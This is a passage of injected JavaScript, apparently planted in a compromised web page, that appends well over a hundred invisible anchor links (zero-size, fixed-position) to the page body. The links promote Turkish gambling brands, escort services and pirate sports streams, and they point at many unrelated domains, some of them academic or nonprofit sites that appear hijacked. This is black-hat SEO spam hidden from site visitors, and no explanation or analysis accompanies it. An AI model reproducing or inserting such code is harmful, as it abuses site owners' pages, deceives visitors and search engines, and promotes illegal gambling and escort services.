    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://arquitalianasaopaulo.iau.usp.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://skyba.com.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://www.kangaro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://masujournal.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://pharma.info.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://maisonceleste.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://bioscihealthcare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlike");
    a.appendChild(linkText);
    a.title = "betlike";
    a.href = "https://audiencetalking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal giriş");
    a.appendChild(linkText);
    a.title = "kingroyal giriş";
    a.href = "https://nadhirshah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://mariaperezsanz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://pdl.org.au";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://stisipwidyapuri-smi.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://intothewild-mentoring.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://evcilkedi.com/");
    a.appendChild(linkText);
    a.title = "https://evcilkedi.com/";
    a.href = "https://evcilkedi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("felix markets");
    a.appendChild(linkText);
    a.title = "felix markets";
    a.href = "https://felixmarketspro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vaycasino Giriş");
    a.appendChild(linkText);
    a.title = "Vaycasino Giriş";
    a.href = "https://revista.unsj.edu.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://babymhospital.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.iaccindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://projecttristar.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://velforms.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://juan-salon.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino");
    a.appendChild(linkText);
    a.title = "elitcasino";
    a.href = "https://elit.casino";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://rallyvb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://theredballoon.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://www.eumamae.com/category/gaziosmanpasa-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ligobet güncel giriş");
    a.appendChild(linkText);
    a.title = "ligobet güncel giriş";
    a.href = "https://rmr.com.tr/projelerimiz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://matematiques.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.sportprint.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://anitawestart.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://vpolequipamentos.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ligobet");
    a.appendChild(linkText);
    a.title = "ligobet";
    a.href = "https://rmr.com.tr/projelerimiz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgaranti giriş");
    a.appendChild(linkText);
    a.title = "betgaranti giriş";
    a.href = "http://vincellstudios.com/blog/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://starbrighttraininginstitute.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://zoo-de-mack.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://sedonacafejose.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://sedonacafejose.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://www.devrolijkepater.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Extrabet");
    a.appendChild(linkText);
    a.title = "Extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://mantransport.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://fattahmachine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://hastatrilce.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://sathyamarga.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.escortbayanlariz.net/");
    a.appendChild(linkText);
    a.title = "https://www.escortbayanlariz.net/";
    a.href = "https://www.escortbayanlariz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "http://vivl-amfikl.fth.sch.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://bozdemirikincielesya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://bozdemirikincielesya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://ultrabete.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://crosssynergy.rpsg.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://crosssynergy.rpsg.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://ctdt.annauniv.edu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://ctdt.annauniv.edu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://thefreetrick.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://thefreetrick.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://nlplimited.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://nlplimited.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.ochki.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet giriş");
    a.appendChild(linkText);
    a.title = "trendbet giriş";
    a.href = "https://obrahome.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://dounyati.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://aytekdoviz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.pezamarillo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://sieuthisonmiennam.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://dermatologue.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://bond.al/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://mediawebdev.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://alsuraikh.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://shrestha.com.np/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://mediawebdev.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://paswo.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://mineracampanario.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://mineracampanario.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://psegsst.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://warelypos.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://warelypos.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis");
    a.appendChild(linkText);
    a.title = "pinbahis";
    a.href = "https://mezzodonto.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis giriş");
    a.appendChild(linkText);
    a.title = "pinbahis giriş";
    a.href = "https://mezzodonto.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis");
    a.appendChild(linkText);
    a.title = "pinbahis";
    a.href = "https://a2-creations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis giriş");
    a.appendChild(linkText);
    a.title = "pinbahis giriş";
    a.href = "https://a2-creations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.bholarkotha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino");
    a.appendChild(linkText);
    a.title = "maltcasino";
    a.href = "https://www.oshatours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino giriş");
    a.appendChild(linkText);
    a.title = "maltcasino giriş";
    a.href = "https://www.oshatours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino");
    a.appendChild(linkText);
    a.title = "maltcasino";
    a.href = "https://advmototrips.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.allseasonfencing.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino giriş");
    a.appendChild(linkText);
    a.title = "maltcasino giriş";
    a.href = "https://advmototrips.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slotbar");
    a.appendChild(linkText);
    a.title = "slotbar";
    a.href = "https://erroritworld.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://realpoint.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://www.pezamarillo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://bakusport.az/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://genesresunited.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://x.com/Betpark_Global";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.allseasonfencing.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://taraftarium24.cyou/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "http://vivl-amfikl.fth.sch.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://humanbehaviorlab.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://psydep.susu.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmarino");
    a.appendChild(linkText);
    a.title = "betmarino";
    a.href = "https://ministrickerei.eu";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://gamedealsint.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://www.rtvkatwijk.nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://desiuncutseries.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sohobet");
    a.appendChild(linkText);
    a.title = "sohobet";
    a.href = "https://gadgetmaison.fr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://www.snt.com.co";
